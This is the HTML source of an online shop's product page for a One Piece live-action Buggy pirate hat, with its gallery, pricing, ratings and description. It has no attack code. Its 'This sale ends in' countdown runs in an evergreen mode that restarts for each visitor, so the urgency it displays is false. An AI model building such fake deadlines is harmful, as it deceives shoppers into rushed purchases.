	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="05760e2317f5d12c82387e2d3ef28e3a" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="086578c21b45cac222df293cde19aa9b" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cosplay/">One Piece Cosplay</a><span class="breadcrumb-separator"> / </span>One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-53557" class="mainproduct product type-product post-53557 status-publish first instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg" data-thumb-alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg"><img width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg" class="wp-post-image" alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume 1 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-1.jpg" data-thumb-alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-1.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-1.jpg" class="" alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Image 2" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-1.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-1.jpg" data-large_image_width="1001" data-large_image_height="1001" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume 2 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-2.jpg" data-thumb-alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-2.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-2.jpg" class="" alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Image 3" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-2.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-2.jpg" data-large_image_width="1001" data-large_image_height="1001" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume 3 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-3.jpg" data-thumb-alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Image 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-3.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-3.jpg" class="" alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume - Image 4" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-3.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male-3.jpg" data-large_image_width="1001" data-large_image_height="1001" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume 4 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>46.71</span></del> <span class="screen-reader-text">Original price was: &#036;46.71.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.69</span></ins><span class="screen-reader-text">Current price is: &#036;40.69.</span></span>

						
															
							
							
							<a href="/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/?add-to-cart=53557" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button" rel="nofollow">							
								Add to cart							</a>

												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-live-action-tv-nami-socks-striped-cosplay-costume-accessories/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="450" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-TV-One-Cos-Piece-Nami-Cosplay-Anime-Women-Costume-Accessories-Socks-Striped-Stocking-Adult.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action TV Nami Socks Striped Cosplay Costume Accessories" sizes="(max-width: 360px) 147px, " />						<span class="title">One Piece Live Action TV Nami Socks Striped Cosplay Costume Accessories</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22.39</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-live-action-luffy-cosplay-costume-casual-t-shirt/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Luffy-Cosplay-Live-Action-One-Piece-Cosplay-Costume-Casual-T-shirt-for-Adult-Men-Fantasia-Outfit.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action Luffy Cosplay Costume Casual T-shirt" sizes="(max-width: 360px) 147px, " />						<span class="title">One Piece Live Action Luffy Cosplay Costume Casual T-shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>43.99</span></span>							
					</div>
					</a>
				
				
			</div>
			

			
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.71</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;46.71.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;40.69.</span></p>
<span class="sale-item product-label">-13%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://onepiece.store/shop/one-piece-live-action-buggy-pirate-hat-scarf-headgear-cosplay-costume/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a1556e4b4f">One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume quantity</label>
	<input
		type="number"
				id="quantity_696a1556e4b4f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="53557" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/09/Live-Action-One-Peice-Buggy-Cosplay-Pirate-Hat-Scarf-for-Adult-Men-Costume-Accessories-Headgear-Male.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>46.71</span></del> <span class="screen-reader-text">Original price was: &#036;46.71.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>40.69</span></ins><span class="screen-reader-text">Current price is: &#036;40.69.</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<p style="text-align: center;"><strong>One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume</strong></p>
<p>Material: Milk Protein Fiber + Polyester<br />
Included: Hat<br />
Size: One Size<br />
Gender: Unisex<br />
Season: Spring,Summer,Autumn<br />
Character: Cosplay Costume<br />
Detail: The photo is taken by 100% reality<br />
Head size: 56-59cm</p>
<p><img decoding="async" src="https://ae03.alicdn.com/kf/Sf10821f00a014944af041754bf76305dO.jpg" alt="Sf10821f00a014944af041754bf76305dO - One Piece Store" title="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume 5 - One Piece Store"><img decoding="async" src="https://ae03.alicdn.com/kf/S7b9d70b53cee4733ad3bfe6362e78ad4U.jpg" alt="S7b9d70b53cee4733ad3bfe6362e78ad4U - One Piece Store" title="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume 6 - One Piece Store"><img decoding="async" src="https://ae03.alicdn.com/kf/S721d166b7ae74568b9d795cc8050ad2bV.jpg" alt="S721d166b7ae74568b9d795cc8050ad2bV - One Piece Store" title="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume 7 - One Piece Store"><img decoding="async" src="https://ae03.alicdn.com/kf/Sdc940a4be0724f4682a1f82c60e584dbb.jpg" alt="Sdc940a4be0724f4682a1f82c60e584dbb - One Piece Store" title="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume 8 - One Piece Store"><img decoding="async" src="https://ae03.alicdn.com/kf/S699ae8ee41bb45079daada23a73e4befy.jpg" alt="S699ae8ee41bb45079daada23a73e4befy - One Piece Store" title="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume 9 - One Piece Store"><img decoding="async" src="https://ae03.alicdn.com/kf/S4202f31077fd48cebab473526e8f2a70y.jpg" alt="S4202f31077fd48cebab473526e8f2a70y - One Piece Store" title="One Piece Live Action Buggy Pirate Hat Scarf Headgear Cosplay Costume 10 - One Piece Store"></p>
<p>&nbsp;</p>
</div>
</div>
<p>&nbsp;</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">3256805821001883</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/" rel="tag">One Piece Live Action Collection❤️‍🔥</a>, <a href="https://onepiece.store/collections/one-piece-cosplay/" rel="tag">One Piece Cosplay</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-52103 status-publish first instock product_cat-gear-5-collection product_cat-one-piece-cosplay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-7%</span><a href="https://onepiece.store/shop/one-piece-cosplay-white-luffy-gear-5-nika-adult-kid-costume-outfit-full-set/" aria-label="One Piece Cosplay &#8211; White Luffy Gear 5 Nika Adult Kid Costume Outfit Full Set" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/08/White-Luffy-Cosplay-Anime-Gear-5-Nika-Form-Costume-Outfit-Adult-Kid-Full-Set-White-Shirt.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cosplay - White Luffy Gear 5 Nika Adult Kid Costume Outfit Full Set" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-cosplay-white-luffy-gear-5-nika-adult-kid-costume-outfit-full-set/" aria-label="One Piece Cosplay &#8211; White Luffy Gear 5 Nika Adult Kid Costume Outfit Full Set" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cosplay &#8211; White Luffy Gear 5 Nika Adult Kid Costume Outfit Full Set</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
